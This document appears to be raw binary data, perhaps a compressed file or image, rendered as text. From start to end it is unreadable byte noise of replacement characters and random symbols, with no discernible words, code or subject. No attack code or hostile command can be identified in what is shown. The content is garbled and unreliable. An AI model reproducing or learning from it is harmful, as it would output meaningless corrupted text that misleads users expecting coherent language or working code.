�_F��eM,��.:�Z�  Zp��e�l�� rŪ�|-~fx!ї>��[4%���E��V]Y�>�bp.�Ê�a���)P���� P�h=����~�/'�� ��{��4��.P֩���g}����Uz��_��4#U��)��?Ә������U-����5q,cX���*y0p����XAc� ���q��ל��
Q�o�e]�e��g�H�6d��e�h��?V�4]f�*�[IEsJ|�[�S���d�v�8f"�-V�7���L��<�@�hj���(���a��#�;>y�9>T���N����� ��-� ��.\���w� ��� ������mT6y�9��;ƥ�gu��闷�E@S:v!h�t��|���-��f�D{@R���x�Fڡfz��01,�9��h�|��}
/�+��R�/�;¹������TA¦���h�H*b8�,�l?Y^�oT���h�eC!v�����*Xj�Ⱥ�R=�~bPY�x,ʺ���$��u���⑧UK�S�77s!Yx���8�S6P�-�V�zU�!�˥�]8/�pTj��pX��[EX{5����.ֶ[������oԡT��wl�}k���X۔�%8���*��{� Q;��b�����\��)�n�h�g��/�,2ƕ��1�׷�S!����LѫH���v�)O?��3V�o?�
eA��w��1+=|�s}w� �-3U}�&�M�Vʻ��K��p�j��.�u�^�;�ue?�iK�\j�X��f%4aeb�� ���vx?q�-Fl��~�YN�%�O���oޢ6�og��*��^�W��1�u~bc�:���9�9�s�"���\�r���/��r�� ˟�tKJw�XX�*��@ֱˊ���f���r�՚��)��7�~	��2v�~`��C.cVq��B��gl�T�v^^�u�i�W5ف��*߽�w�������v�ׇ��h����[�s�m�QN!���Qo�D��צ��|��H��������Wӿ��;`��)0Ձ|�ܗ��_�`��{�X�:��L�j!�� ��\Y�n&���?�D�m�E@�Z��_�Q#OlB���,7�p�v�L��De��o�UAI���� �-����wX��Q�����H��_��h�M��}�:������WP�n�F \�1Y�%�8�ᄤ,
�޼�F/.�]f(�rռ��e�g@���-�iOA�D4]��*���0��=y�{\Zn�Y9��0�A�����p�(c;|��dhd����te+[ǿ��i+;k#m�B�U��G"�A]���WF��ӈ��%U���{��97A�F��oK�ԼV�g��[��`XߤK���<*q�����._�r�K�.3R� �� �~��bD��ܦ����b$#4q�wɋ������Z�ʮzw�R��΢�.O%���%�L���,�`� r}=�M��q��K�H%��?�����w����/�Ŷ�(fh�;0X�꿹s��U��X �-�M�WYOh�5�Y��'\�Z��VG�v�� (')�} Tػ_~�ޡ*��������ļ�X���6�|�Br5�XWOX�\.��
J�k��2���q,��2�����̌�pj߸��쥊�u�D�Vϸ����|#����~��r��=������� �*V�;?�QF/�0�v���J�0f�
�=Wm~jZն6�5X���S���&��4�q���؃"�u����:�+{1��D�)׏W���9{������7�� >�g�پ5W�����'3!���j��mZ�p����*�Yf��A�c'5���a�����W��U��t^��8����:Ge�X��#U]}*ozj��i-_�9Nm��NU��Ω����ɻq�=��ys�~e��\��� �?�� 5� 䮑S�-�&!F6�y��P�'u�!�w�6_��w\9�es7�T����]��hu�64�0_���-;CH5�7��st�����KX��._�䫻�5����Pj�<��$H���x���Z
�G aӈ,�D雨��Y��y�8��N
ͤ uca0��F+?��)���#b|�=�8�A2������et�9�zn\�2Z��	K�4���v�cI��(m2>�[U���q0��>s;X~��|�G/�bk����R��O�����9�?ȼL�����d�{�/�.n�QW�+��Av��r#���t���w���楅C|���+�)r��C��V	���ᱚN1�Ow�d�AG�������Vo�O������^z�5YϚ��k#�Z��y�Af(���Cդ\�B�i8q6e����+y����b���"*Q�BU�U�K�������s7N�|���E鮚�C�;1��^%;��IV��Ϟ�˷�H�#�� ���������n̗*�_��`x+�z�Wyl��<ѻ���rz�[xq��H\,TF�y�,"�*J[[j�dпp����1�Ѹ=��O�ߤ�H'����d�F���b=8���ˡ��AV�������UG[`�F����k��Stm��OX%[K��NҌ֬���=�V=��g.�vg�� `ц�z�|f��� &4�\0��s+�-�9������~�w�c[�'ô\
�R���������%��tI��D�g�:Bϸ� fb��S�����RA�P�q��A�@��E+DV��1Y:2����t�T��z�
0��MUΗu iWk��1fg�b��V����̳xm7�����Y˯�ܰY��e�׋��.��s�{?r�Q`0l���2���>�yv:��L��y�6��e�?���_��_A�r�Ћ�Ɯ{K�Z
����%��WO���k_��/(��?H��^|��ih��p5�;ơ��_x��ްħ� �R��N"���UP�G i�/=	R�:�7v�U�zˬO�P:�^e���4n�p�~#]�Ƹa�2�x_���Ɇ.������Wia�.�:���8���tXi�Ɗ�	K��ΐ
��Aї�ސ�W�����?m���q2��w��P(h%V��Y������B�g��ڰ���
"��c��WcoW�h-��.�Ŭer1:�-cul�����N��FFXź��o[J�Í�<��}��r%�����dY��1�L$1����U��3��F/]�xJ����+�����AM�=�h���������-������qq���;a�yz
���>�&\��B��p"�� |D�KE�y�F���Ģ��f�����՝.��Up]��sW*��Uf�� �Ao�kLNz`���w(��F�v��2�7�2X]y��|����i��5���ʺ�O�ۈ��?���]�~�W7�p6�s��t8�fR
�O^�7Mu��v�S��%Y�jn�z�9��}�U6�ۘ�� �u�强�1i��)`	���L���l=x.�������6ЗO�O�.�A�����u��%�7U������j� �q��S�0�s�7Pf�<��4�-ߤ���ۧ0�	!�L֪���[	b8�n�:�/��e)#C���DN6ɦ0Q��%"e-JO�r�^6G�9ɏ�TX��)t%�+Te���0kY������{� 6n���5�p{b]���/�\[h�sPZ)�j���5���g�D1������?�����'��>R��G���N�@-Sa�$�:����஼?}����wܲ�`z?Ԭ.ĿFS͂o޲���̳*�]�� ߸��0���D��s￟��T-m���"�,1�gw��Gm��~��`���jc�ް~f�3y7���3��^�j"���H�k��Z�9���g5�J��f�R�/> ,�GX/��<��(�H�b�-�g�楮�ﯩ�Z���s<5�^���?j`��-���̧'<q�c��U+8*��%���+:���q� ���o�_���.+Z�?r�bT#V�J���W-V���;"�)��A)��p�t��1���E3�N���܉U{���o*������-gz��ޮǊ��ڲ<p��U�j��g[��&Ũ�YV�m>���d\�-ņ(�q��Ժ��כ�-�Ǉ:i���E�EWB�;�B�F%������W�Ni�w�T�2-�� �U��{A��<�[��Gb"���r(4G>HQ���qg�Zs���5�&�R����U� �����㮀��ò!����{��  ��P}˘wCޢ׹�;��a���v��'�^��@n��.݋SJ��X�1ٞ+��}Eޞ�2�S'8�⠦�/0(�a�G_�ҩv���rͷI��c�ej`-:�}y��U�P�� ceXRxn��-i�8��5wK��o�ۜ�7U]I��n�p~���e�*�i���g
`��ī\Q�����QjV�*��zb��\c�
��P������0��^��\�}e�Vo�����.\��2����!x�Z�xȈ��Ңq��*��x����+��heҙ��-(U�f��z�B]y�%������oр�ɒYp����UcļYV�����-W�� l"8�����J3�1}�60]�����$��q\��8��U�Gg�X��k�k���\���n1��n�fq-*�
:��z3��,\�gӤ��S{����ʫ�j���i���a���T�ɑo��׽S�Gt�%JP0yo�6z�?�>:�$�G�l�x�/��U>� 2��(�8��?�ZUZc~b;͊�V�T�i����T���r}EZ���h�m�q{��k�6�����uco�^U��1x��������k/B��|P9�� 3 pA�~��Un���u�(K����V�s� ����7]1��UzWα�RX�x��Y�q����L��т�4��߉]q[.�'\)��V9�=s�YqU^򮫵��J��8�<���l0P{��\�r� ��*W��R��^D(y���U|�%eΕ��FQ-Ga�y�ˆ��F�ci��0�s�.f�������q �+v�=X�n
Nt�l���f��	�q���!��\m�����'��ZJ�7�N�����~��/UXp)	��lԢ`�b�ovkuQ�W�:#���)��-�Yj�[]F(�d�$;��J^2��s���ةm�Oĳ֯5J=� ��U���>r(�{A�7�.�N}b����,�*�e��eR��L�u��h�oX �E|�N�� OU�pѿ���jry�2��� Ȩ�?�i�����iU�SpZu
\��̻�l�Op�C�wB�L�Q.�9Ԯ���
9�+gl>"���x���lŭ�vg>��l��8��2ߐw�%u�����U��8Þ��ܦ�X���	n+��,�)�.>YUXT��F�"����ht��kn�,�h����MjeJ�g:��UUgVwu�J^*Ƴ˟��Z0f����&VZ�����}�]�yn�י���2��J���y��Y�|JZ�]��j�J7�����g+��� �K�.\�R�� �JeJ�+���jT��)������	�s�m�p���G���?�B��#Յ���$^�U�s��^U�� [6���hՎ���!yh���,��
����~H�J��wrv�4��.��7%����[�1��V������<��@k��5��bE)�f��/)1t�^.\�h�CF.�#N��V�������s��d�L
�J%u}W7�`,5)m�ֵda/68;�z�"�ܦu|{NTc�'E�:�/�+��8�o�������$���0A;�� "�6W�Lw4�4�0�g�Q�kқ�E�K㹔V��U�j����O��w�ĭ<�o��u����w�����QZ�T��?	,��U��7h�*�x6Ѳ�LS�����xB�V�֊ǽ� �ʹ _��GE*o2��ŭo�Ϯ�%�o Ϋp]٥���h(�@.�G�a���E���[�X_���i/��jXb��WxV�c?�ĴKi^��S*�{��1]52���X�\6�\��R�W�_��������x���^G�� �Ur��ބYW���o��IfR�יT�X:J�x9�N뫝J�5V�٦b���=�� ��/� �(%� 7� � w.��Or��Qw;���@RXZ{�;�(��+��R���9�g�d筪���2�\}��S��Y �P�n��,x���2�y\�����*ǌA�`򥖝w�����q�(+�Cx}�d�*�m���@��M���~���
���x��ڂ/��D����"�GOH�u��t(ZY؁W�r�ff�5�Pr�^νe��i 6e�7�RLy{=����-n8ߘ��t<y�5Dp���ĬT��.-T�U}��J�F���\�.,���K��0��e�:�2��~?�\�v�~��o�e"m�E��F�U��:��Wog�M!t��7`���(.� �� ����:�i�k��kw�N��{�9��f7Ľ�� s+�q�c&n� ��9�W�Pػj���A�V��}et k��ϻ)d!PuhW�[vt��"�Et� �sR�[ӥ����U��-do}�z���1�3�x���]k>w9suT��P1n ��;w��h�J�I�e��}}�P�uE�*k\<���7�DiX�y�v\������a���9�._�O��t�D��_�G�u.� 濋��R�J�~��}ku
��2�F�9��@W���-c����o��o�>��Ҙ�����QVF�/��K��o_P\)z<|�����ֺ�	4�^K���{��!{���
��>�|d��4-D���.�����B����1ѣ��Y*cH�L�9s]Ctde
5�M�U��T�H�3O?���MŪ��A�1�XVo1C
�e��2�vΓּB�(qh/>�Zs��*%�w��sNӏ��ߒ�:=fI����f�d���� �k�p�����}��"��K���v�u WmOxS��c�h��4���T���4����@�"P���?3x.����@-�:d� f�AS5{�X���˿�3q��{��.�Jh�ߟ:��i� �E��ԫ̺zQu�ve�L����)S@��Υ#�����
��]S���0R��Y���CU�x� �E k]2F�˵V�WA��WLJ�h�٦�z���6�h���[�,S�I������(o��]Y��*��V�U^��=s��=��-��f_���\J�� 5r�_ų,�T����ҥJ� ��*T�R�/���� 
�s�cƹk�7�Z�w��=�Vi��,U��Di���0@�P��`��c-����ȋ����|3�;��[x��b ]��3�#�+���o, gkǟ�M�m>b7���;t�j�J�W0-��]3<"���^5����U�p\���V%Y��w��`8��(c�k�	�E@.Lqp�䂻�G�ۈX�U^r��!��PÊ�7��v���$��~	� ��U�G ��N�Ⱥ�GE�]�'�JS�Y�2�m��=,>U�����_�ۡ��������YPv>�ui̻/iT=���'�75u�O���x ���5l=J���c|Au����:�� RԤ 1]��@�C���WW��b�F6�@Yl)�����qyn�稥�v<��7�~�6/����_��S����,���]tD��H�k�{���]�Nnn������<r��?�)�7��Bf�c��t��}k���j�� ���T�t���˾&&%� 5)�)eJ�*T�����P䮏�4L�y�FςW�8���T �h�������ta�P1[�� �9�WLܦ�Y�[�wګ���� ^k6� � �k-���>V�U�8���.QI��	��~��XU}�g�c���}@���t{�_;�b��>k2������Pj�KytK����{����o~�a�V�m.�� �05X�j:�7�0�4���oR�] (O8��"���Zmoa���@�Ю2A�P廳�J��M)���@�2�Y��b���_Yū���1R��]��-��_;}L������Ĳ+�����^�q�x���2��1F"���*X�� e����[�"�3���Șr~� �Ŋ+�� �5����������?zJ��Uu߻5VA[?���r��-��M2+IE�ڹ��h��������3������f��<CZ����o����^�9�������P�S�����H)x�X ���Jp�̫ky����aTg\J�9J��|N)����s��m��?��R��2�ez�������̩u�\�W��� Z�f�̪U�n����Z�b�.i̻�V[Uܭmu�/,��p�Yk���M���*C�9M����c?R���WF���(��ݺ!ޔ2�����h��ڈd+J�cy���Z����U�V���R�������2�F���(��iNv����C,��f� ��-�'t9H�#U�^��R�,bÒ�,�P��@4�6V��D�����ZS�ޱQ�J�Tw�j�^8�0���̻,�~�����̶�u�qM<�#nU�NӪ� �&��?���~?�򋔞�b��"�gя�f����X}X��^�"c�:<���t��z��Ӏo,����j�⳿��u�Ay�6��:��''�䀫uY+�x��-2ꨪ�P0X�8F��M���~7�7k[ǈ�܌c�q���ڻ�A�oOx�].�����c�}&����8���/+����&�ի�� '3��q�>aE�L{�w���3��Y�ڨj��W���b�������@�#<�@�/K8� �$�o�)��(4J:J� ��_�\�� ��˗/���ϸ���M�r�rP�KK�*ӈ�倨.�Z�g��\�����j��̨�v����8+����ku���s��8�,ɦIXu����ޱ�W�c�9�� �qZ����nsX�μn�6g��M�ǅ?�0ƅ�/(ڝ����wd!�̢��[o��Bu�|�1�K,�ç	���g:Ȉi �?��]��a�mX��l�n����v0�� 0+^q�zL�6�ޑ�9��+�*Q�0;����� n����"߫_����ܽN�_�� ��y�**G�bf(��)@�A�_���g�� b��>c�ܕK�����/�s�8�n��^�� j`R���E�
��f,�����LR��l���9��u��7GＭ�U^o�a�TU��v̰���e~咂���K\%ս�nUЗu�/R�^(������Hf��4����ʪ���Uo�'���**�����Yy�x�l��*�3n]�}`�r��Ļ����o/�Y�D��%��ݠ@��OС�+�o� �� �Կ���.*�ĕ��q���C���f�����_
��7�jY�$K�*�2��od�[PR����
Y�� ��4�3�r���6���cY(�+5�hk���R��M�� �X3&)�4�D��j�)����w����:��Qv��@�^g�b*ް*��{���.�4�|J�l1� /�0��PUڻ��3��-����"ܒ+j#xSE�ow *���R	d�X�Yvm*����/�{���VN|?�T]'�g�����(4:�0y�t�`�� ��3�
��Q'��6uG52G6g/%oGHf��<q�8��t	m�!�y��2��Pު�t�(-�`2��Lu� �G��S2��\:�����F��� s��ه��2�����^f:C�5O�J	]���-d���_q������R�D�D�����?��T��x���Ӳ���̬ ���[���6��׼���@����L91�����Q��u�3�% |�˿��r�� �˗�ܹr� ��� o��\�Ns�s�+ y�<��k�un��^(1���uE�#��г{�aW��$9fQ�W��W1挿r��{č�_��}ۅ$�-.�]�;�+���T
Ө�_<B�k.���;�!۞�e��!E��k�6a%���\�����c���c����F����͞.���R<i:w��5�_(j�0a�X:�Q{m����-��� ��%{Ll�,�o0"*��V� ��^/k鈬p!��F>%�4S�g>���@3֟�>ٝO�@�Ү���Rni������h\�c.'|0�yu����ȟ�+wv7�4�����V{��]�+uVK�x�58���Ɉ���^k�yWaY���8����]���ث+��̴��8@o���U�>����
8J�yϵ@2ַ�ʵ0��N�V�f�Ǐ��"�L�PUt�4�?���6�{t_�*�W\x�"�=n���޿�Q<������?���yZ��]�S��`�/���rJ���&�ë�}���q��a�7�����MK� ��8�� 7._�u/��?�g<�ݸ�,l>�!�\VC�o�\2�z�3ςZ��y�����x�����@�k��1.-��-��%ל�%�T���Ȫn�jY���C|D�B���^!DG���0QCup�_J����y������]L��X�Q����閴0�7�J���RjՋ[�N�NsEW����/��#֭�@��_��Dj�j������?56���WXv�m�uEw���,`1(���j�Q���e~'4[�t� �b���"~����'�������=u ᤅ�%o��Vv�ܝ��̺��	�엛�.����;�'�� P��.����oZ3I���m��d
�@82�%�+Ϙ+���&3J���%�A�/1��c��� `)�FO��h��w�ܨKӫ��$��Lي�V�B�/ܬ���Z��g��64�F��k����]�Va��?_�uК��2h�Gl��Dk������	c���:E�����i�k����4�������g��
�e:�_� ?��=e��_�ƿ��/� �˗.\��i�I��6q�3���R�q@f
y|� �8����,�E�E(��� Ȩ$�X,��xC�b��=��̷��.�v�a�[5.o�뼐�#t��ڬ���R;���ҕ`�}ł��K4X<l�L��X�^s�&Q@P9ĥ<F�y�~%5����#��^l�,�i��Y�P{7xor��Kx`@��X�XdAX�ĺ����¥�}�å%��X�8��Մ�K�~�a�@��Жd+�1��L�R��]�,�WIS���\Ġr0�{L��Ȑ]��/�+�(������~�����y_t��jW��Y{��Ͷ1�Ht+���, �/F4[D����%��qÊ�[���)/���w�wYW����kmQ�)�w0�7{�+r��n/��P���UXhd��̯@l���c�w*�r���/��E�s6�.�|��5l�o���%��[;�YW�!�o�׵�X���5D�}�~%�OL]g��h\[��T�c�2�oL5��C=%��?w�0-v�*��7��\�\��_�˗/��r� �?��W�.1�iv�#L��IER�� +F�"�E,5�Xøg�b�3�,V\��ψ�
�_ܸ��Շ~���1��M���4T���е⯷��KqG[�%V�{���
l�����ָ^�X�j�h�&4��r��/.��-C��G����n�#�IV`�v³Q[��X4�]�A�b[��w��22
T1k��r5��� �^�?w���-�E4�S���N���P��ꋏ}@��!���A�� ǟ3_�������r]JWF �d:�?��z���
��� �m��fc������+��-?p,@�)��V_�� Anޕ�f�g���]S|�X�B��6^���|���]�������l���?�f���fK�3��3 .Öd����yZ ��������g��a��N҂��3mq�U�������a�\ʩ7`W��(�?�,z���t:��N���}q}>�1�Vw����ٴD���z���n�n�ʥO�o��ir�ٌjg���-T�ŰJ/����}ڗ�� �� �� ����M�U��]ٜn��3�����9  (h2�r�6��u��� Q���pRK�XnM�:ܺuТ�?Пb<bmh/����EU��˳��=*ж�^�l`���)���D�����6�=�l�]_bgb�����2�j�P��"Er�X���E��Y�i{Yyx�0!p�$�/���v�W�#I�ћ�|z��6�5�@�cıV�߿�[����R�b�W�M��(S�0�w�<q���&��u��w)|�ќy��r� 2��|_�V�	��~,��}D=�\��E��/A9��#�T��^��WC�1+4cL�,�D�X�4�_��&(2b���Ϥ�,i�6W�P��5�>"�t;�/P����VC��+�� ���~%�����YJ��F�� e,n��Y���M����� R��W���T�VӞ�;�k�Q\_]���Њ�y������_�9z�	��I"��~ct\�_���8����!�]k�rε� ���;�ny��/��xƻK1N���S�c�D���r� �� ��� �� �T\�)�Xئ{3CS�8U�	���sqS
�o[og�bTX�I����h,/���FZ�%��Y� ������6D��T�չz�Pv�Lg�0�=~}bt.�2��E�k�a�^����0����h�7[S��QH�5�$Dl.�s�X�b�1�2���n��oQ!�E.:_O�]���M3�))�v��	���*�1E	�=8�<�1fr�9����V��}T��O[�;�i\��kR�/.}.r��X�����k�Kt�b�C�_�4D����V���HܖdCX��,���Elcl2����Y����s��b\��"����~�z�ڢ�9H5_�=*�/֥��]�p��S�]�|��ެ�q��vcW�������@�?Y��X�����@�A�[�o�!��(�X���5����B��o�9�CF�������O�#-)"���ϟUe����n]�I���!�n6����g^Q�A�>,?U���`���r?�.�r�=zƚ�WZ����a�����5ק��:��F��E�����r������9�����Wq�~e� �J�R��?���f^^Z^weM���� ���pR�̲�@NgZy�$-yb#U�J�/״�nf��a�Q$��%q��]�82���̲�+���`h�R���EF���6�L"��s�Ra�xo�!�[yϘT���&��O4�0^���-�m!t�z�	�-�}�J/O� u��\-�w=���n��*Zi�+?�E7K}�jEM�3u���c�t}��wt�|g1詼Uk�>.��[Ħ���]e:%#���^�y���u��bmfi+?3h4��5���%)�~�pa��[���|�bj��,b�#��� R�lO��I��˖B'�5;�/�p&�>fI��G&�z���r6~��%"���4D=5)�b�l�SAy�o<K�X�n� �(�Z0��)K�WU���,e��gS��rk�ĭ�&����k= ��f�ZV��K�F*����[�r��4 |� �z�ck�R<N�
�����3|�9�e���;�-��/���5��e���n߽g}�툍��]N V���H�-׮����Yat�Q��*ҞcYǙF��[��~��dgw
�G3":�	GY_��ŝK���� s;R�A�?�pN�Q���:�_�x\VN*�Q4�S�aE�c�ׂu]�'X����;z�Y���;��2�nt�~w����y��j�W���$��N�&4M�kN+{���t<�ɺ�~|CF������-Q�]�<��`ؤ�8��Կ�ůP��F�bX*1�\��� ����0쏤�%�/��.T@�Lj�p�Z; n�:K/wR�/�==���>Z�ߘԡ��|EV���?��2�tbX��V��J[}�NүfU�f��}1����@�#|e?1�+��� u�D|�2��z~��_r���!_[�!���0������A��fAl��50�AxW7�� ���u���}��)�#U���)��9����-u� ��M�tqw^� ��.M������q`k޽��y��N����y��Km��|F�[��-��x�u�p����R�����P:�����M����e�Z���Y�b�*��[0[��=�����0^�� �������h�uP��S/�H��-j���#�����g��z�#�� :N7���\��.\����+!���ç��'�e)�*�� �� �Ԑq�8�*T����J	�J7��� eVx��C��F���.���0R��	�Uy��]<�ܯ��U�5�#sQt�\W^�[J��W����2p� �n��=Sm�&����'���׍نS-El�G�����-u|c�Z!����Ԫ?,+�� b��!߄��F���#I�ٜ5��2t��K�j`�Xl�)�avY��Z� @�QV���L�� W���"�w�.��V�@�\���v4�;�ӟ���(�)�� ���:=G���Tuf�8�0���U~I�W��/��=3_�n�~��+ԇgëx�����f�W�4�gb����&Z�Jv�Kd���?��-�x�Ծ�|~��e��w����W���H�`���,��o}���6�/9���]b�
����#�̺$�u��ڃt�d1�7��ܶٹ�b�i�N�{źxB��/���2/���C?���a1�Mo��6��'�0�4׬(��$���R��3~��� �
R�����VDV�S�Z��눓�w3�S�R�T�� \	U*�� � .���=9�����}Wī�A\6����+-��� ذ�x'#*߄�i��Ĵ���#K�̽ͺu|@l��@�X�t���D� ��Sc��P}F,bȺ&ٲ�\5&�u�������m�?�jtb����N|R��f��UoWZ�*���R�5K��C#7�!�u\�T�3$���h\�[��4\Ҵ����_�AQ����׬d��3U�bx:�1��L�7����ee��fKe���R��cQ��� �����Q��E�N�,_]��,�^�"]xFe�Ez�V\N�*�j� }LAx��IZ���0T�\`��~�׸:6׌J�4qK�H�����y�a�/Ź��J����<L"�Ժ*�����n�5���L=������^W�?��DS���|�ݑ�p�� �B��g+W���-�-ޖK hLԗ���µ�-����(��|��^��9����n���Z��Yo���_%z�s���)��E�S������cKX�R�� �Wҙo����`�ĵ|`���_b�W�ԼM��`�&x��Ҏ���%�7�V����%���W�T����㺲�Le�p}��%��o��x���u�������|S���(^͚�r����"�.jY�*��T��!@��w�[H��_Q@t�S����W'SQe������*]�tD�x��o�q
����OA>���	�\8�
��b�
������
����
�Aw0����#3���c�<qQm��=m�I�/�� %	�}�L�d4�j�� @}�cn=��ˮ���ʴq����9��Ky�5��`�Ux�{��[-[��\��Ӯ��NKE<�w�y 4���{J���|��>�GT�V�?m@+Q6N/�e�Ͻc�*�C�lB�cw�W�D���0M_D�&�V%����a�)o.�G�P-��˱�t��@�/�	@U
s��u5�S՗�w2^:��4a�#U���<�}� ���� �Y���.� ��7� �e����#��ɯ�
��^p����������k����H	}1sӢ�,�&\�ݾ/�H:�W� !�R�uy���vj��OZq-Ҏj�׼D��
�z�؆OI@H-ۘMe�p�#�Q%0�g\�Ԥ�.�<x����Mۥ�qd�l��)�%���7l��Z��= Az���(�[/��]���-!uv�z��YM���i��Pec�~b潍��\O�5J~`(q��J��K+o8����4_���L�؟}� s���/v�l��J~`�f��H.R�5L�V�����ʋ����g7�gR��/��b�w�� 6��5��yG{V��W��@-Dtڭy�]�n��]��!�#��~ �v[�?��6�n`��c��h*զZ���5k]�f�d���z�<����wSE����y#�ei�v��sn���V�똷Y�n^Je����(�-�a��_�j�c� ���V �UJ��2� �lE��+� 5Y|Y
D$<����?JW�՜�9QD<jl���^ڗ��غV����pa����v�X�uR�)!�k��R��@��U={J-m�� �0��=� �.iۘ#֠�;�U�u��Ǥ���Mx�i`� ��i���F��^�@���@�p�5���P��|�40d���д5�z§+�}�nb�;lnʡ����jŸ���;�������n����Ux������!K��%������Ws���huc�R���@`�BO
D���Џ�2��z@�EMGh��Q�+�0�ly��eI�s��(-(�R���E��J��ˣ��Lb��~
��¶
ߨ��y���pا�'�#����5Zz���uXQf1��t���b2��8�J�t��K���i�����L��l�K�-��x���ɤ�+��{E����=���\�Fqv�{/� 'Pl��K9�N�%T��˹\� �6��� "
q�Y�pj��*�8��S˰�oSM��>İ�g�vM�eܳ�7y�|���c�A>H�� ��BJ+zܽl���j"w+�aB�c�S�X��,� 
3�d���&5: R��37�)Ӵ��m-_�؅�(/:�R�\tl{����Uoc�ո����j����Yɫb&�5|� ��+f��@V[0ax�����J��#���3�Ϩ,ֽ�� 0ĦΗ��)�̪��J��׵��b.��T�e�����Vo���ݒ��L�� ���xA�F�_���7R�-� eҊ5��_����ǻ|@8��\� �q����Z�-�����8E��!m=@z��v�{�dW�����a�t=�j������{�Ǎ
� a�c��#^�R��P���t��`w��p^uoInE&�x��1W�W��3��s9^�T��Gxț��M|W��s�F�K5sx�0b]ʏ���iL�Y� � &���e��W�"���'�Z.�Ʒ�JG-�&����.����c]/!ki�-��祊;��i�/7��l�(-�\}ſ�6@g���M��%�N�TK�b�/$�6@5�V]��<x��pk=3 hn�;D�-w%y��z�6VF�4s観�e�^nٕ�E�̊Qxe� ��ic:�_�-��c� &%b��q�S-�n�ùm���k�X�3�:���.���7��#mzԺ��a<��� ����(�e��Ҋ��&E��Q?1?���衘����;�Vs5��[�vݣ�ߧ�IgB��N��NuZ�#���R��߿�3`s_dBJ�|K�m�m�i�.kx[?,��U����@'g�e>���͂<d�*�,|㏹}m+�:�L1�q�*�,����f��q"�OL��6u�Ys)���c� �`��h�Yr�Qc��VZ�7?�����_�zB�?�]E��d������3 sX��\����(b��W��uV��#i
�n���ٚ�����b`s�<���}@�Ƀ"��ElC�H��W\�;��CG��AJ�Z:LE��RІ������j��U1�����5L�e!�)U�o,W-TDmc���/�5G��(��n���5��V�s����j�w$�SeZ�̡��Pa�Z8�*�/U?�e�O�m8� ]��k�1���_�+�GԴ��_�w�b��>��𙝟k�@��|H����c�E@k;� �mq�(7�e4[��R]�q�y@7�*���&�"��<�(g�ڭ�פ�to�W�`u�Q���,�[�Px�^�ß�>�H�{Vl���4s�O�@�ѹƗL�Szsg�bྜྷ��oߴC�X�E��w���y�� Єe��� u�7�� �q� ��css���3��Mn�������S��iF����8����[�I�kj^�4\s�w*�BC/W.��µ֘Ӯ8^�nL�}��Ǘk�|��r�j�sK�~���ҥ���"sdYh� N�Q�X� �q��=�o|�Xe���~ ��rØ���MZL��-D&EA��0sl��J�R�j����0_5-�.o�!����W��f	�-��e�;�?}������T�TS]G$��!�~�~]Uf�-��gU_dw���(�/G��U���bͪ��1_���� �U�˃�ٓ�bf1��b�WE~��ʫ���\P�7~��j��9���-Zq/�z�~�݌/8�X����Sݩb�Q��~��ayw��Xy5]�Ͽ�Lm�/l0�]��O�2�bj�e�[�����#�MEJ��.���g�\�^�����q;��9��b~#��ʪ����r� ��˹u�,,�!�V�X��e�O� �r�nr��㕗v�,/C���}�n��&�t��Vj�1�U�e)xo�������E/�2��u[ԶE��Y�����2�G.=��a��e�E�wG���yl�-�p�
o�1� ����~�
���i�c� :n�������jk�Dobc3͖��j;
�Yj���.���M�늊���,��UEW�~� �>��T[.�GN��h��Z.�LS^������z���R�0�����b��l��>Q��}��lz��:?��it�o�Q]g��=p"ۑ�<F�1Y���34z��� �]�?�6&�A.����q̧`B�\�4�����խ�Ϩ���s��9�c�ΚA���Sk�9�Ľ�[���	]�)ti�s��y�~��KJ�GOߨ��r�O�FW}�)y�ĸh���w%L��� z��� ��2��7AR�c�+�� 5 yQW�5��P�dk�H�l��`���0Uu������P��$P8�άϬ�j��sV�9�3.��2��XG<��e���K%áR�D<�.�=�����i+n�2�2iX�%h�S� [c���K�N_(�Tj�������Qh�z΢�M뀏W�Jq��7I-5�'ԍ�^�� 0�Yk��.��ӆQI��X&4Rbf��x�0Qd���̡A��Z����L.�m�:���]� ��*��a������!�|�-���3��ͻ��?�q9�O�
��?�o�~��˔Q�_����m�7Բ�������0-f�ɗЀۊћ`\����AhQ(
��b �4��~�,�ۣ��(��<�Eh{���(�.�b��*������H*�H�_��-�1�F�+~���n�b�sq4*�\��-�K�� �0����`�W�y?�f�3P��]̙u���sgH�����?��_¨�+�� ��,v� �S���i�Q���!r\�Q��b�hG�$-@�����E�����Z��ᢻ�DA����5�:�R���ŕh� I���]?�m(�e0U亨��+n]�}�q���� ��6��SDe�ϙTv��G���N^��!���/��s
y�EJg.���f��@��ʦ0�-�5*J��n%�[ƩǮ�v�O��^���5�y�����w�>������#�qk�D �������!�RP��s��99�6�tv��m}�?4o��d��qך�=�����U���tN�G�:�Y~�����Jq���5��z�ڨ����+�)�o[ԣ�S
����$/��Y@&3(���X9x�z���4�����/>"�jF����أ|?��!�o*+���@�k���f1Z��-�r^ݕS6	�egBĬ� ���:1�gz� $C�97� ��[�6U*��k� ��oؙ��I�}��}X��F�J�sg�!����HȀ8hf*ؼf��q.�67g�R���+��<2R��"�а��1=F/�l\��Gmu"
�"�CQ���Dfts��B�ī5�)SJ�f�N%sB5�K��¡�"-���^���9��D�t'�PR;Ǖ�x��3��Jܹ�XO�<J�J�%��*�Y)��>�S�_�x�>l�P㎌�o���֭u�1O��V2�9�(�h�O.?������p�S蕗o�Kt����E	tW%�Ĥ��.��S��љ�xP���K1y�ͬ��Ag��1��N�`5m�AS.�!��l��{�u}zJ��8����ă������׿���Qg��>&C�^x}��\�Ġa&�TsZS�a[Zzu�Иn�ӿ��]1K��k��8Z��K�*�=��u)1���G��[���)��/�0��� �?��u�� �"����pPq�J#3�������M��ʾWua��Ų�y㷤	����Ʈ�UE�o��P�0=i���O�-�b-򕋶�pZ.��L(��
0�|��[ m�=	JԅQ̨{f]�! ޘkj&��>��7�2��:��Yi�X%+��S2K�B��LjIEZ����r�4xb�_#)8p��jP��+6���1}�ow���[��TZS�1r���S�A�s�+����7�s���&ﭜ���� R��Ϸ�G}���hx(��0�8�/�L)��P3�1Zi�Zm1�9Ap0kx_YaJUtgJ^1���\`��-B�e'N���tr
>��B�o5�h�͝k����,��Y�x�9E1ϟ�Rh4*�&;8���0���W(<��(4�~"�Vi�3q4��C�E�BӪ?s�k�-�k�5�pt��:�U�2�__Y���n��}���2�w�!_�\E� �����Zg/�1���)��h�'d�`a��
